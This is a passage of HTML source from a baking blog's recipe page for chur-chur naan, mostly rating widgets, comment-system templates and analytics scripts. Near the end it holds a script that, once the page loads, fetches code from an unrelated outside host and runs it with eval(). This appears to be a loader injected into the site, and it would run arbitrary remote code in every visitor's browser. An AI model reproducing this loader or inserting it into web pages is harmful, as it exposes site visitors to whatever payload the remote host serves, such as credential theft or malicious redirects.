	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2941873387" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
		</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://anybodycanbake.com/wp-login.php?action=logout&amp;_wpnonce=904ff7618b"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID && ! ThriveComments.social_user ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<div id="tcm-google-sign-in-<#= id #>" class="tcm-social-share-logo"></div>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<# if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
						if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
						<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
						<#}else{#>
						<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
						<#}#>
						<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<# var can_vote = true;
			if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
			can_vote = false;
			}
			if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://anybodycanbake.com/chur-chur-naan#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://anybodycanbake.com/chur-chur-naan#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://anybodycanbake.com/chur-chur-naan#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
		<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
		<div class="tcm-reply-container">
			<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
					data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
				<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
			</button>
			<div class="clear"></div>
			<div class="tcm-create-comment-fields"></div>
		</div>
		<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
		<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
<div class="tcm-align-right">

	<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('unsubscribe') #></a>

	<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
	<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('subscribe') #></a>

	<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
		<div class="tcm-error-message"></div>
		<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
		<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
	</div>

	<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
	<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<div class="tcm-error-message"></div>
	<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
	<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
</div>
<# } #>
<p class="tcm-already-subscribed" hidden> Already subscribed! </p>

</div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://anybodycanbake.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://anybodycanbake.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79595112-1', 'auto');
  ga('send', 'pageview');

</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/chur-chur-naan',
                    home_url    = 'https://anybodycanbake.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
